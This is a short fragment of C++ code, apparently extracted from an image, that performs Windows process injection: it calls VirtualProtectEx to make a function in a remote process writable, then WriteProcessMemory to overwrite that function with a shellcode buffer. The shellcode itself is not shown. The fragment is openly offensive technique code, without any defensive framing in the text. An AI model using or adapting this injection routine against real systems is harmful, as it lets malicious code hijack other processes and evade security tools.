 // Changing the protection to PAGE_READWRITE for the shellcode.
if (!VirtualProtectEx(procHandle, functionBase, sizeToWrite, PAGE_READWRITE, &oldPermissions)) {
std::cerr << "[-] Failed to change protection: " << GetLastError() << std::endl;
CloseHandle(procHandle);
return -1;
}
SIZE_T written;
// Writing the shellcode to the remote address.
if (!WriteProcessMemory(procHandle, functionBase, shellcode, sizeof(shellcode), &written)) {
std::cerr << "[-] Failed to overwrite function: " << GetLastError() << std::endl;
VirtualProtectEx(procHandle, functionBase, sizeToWrite, oldPermissions, &oldPermissions);
CloseHandle(procHandle);
return -1;
}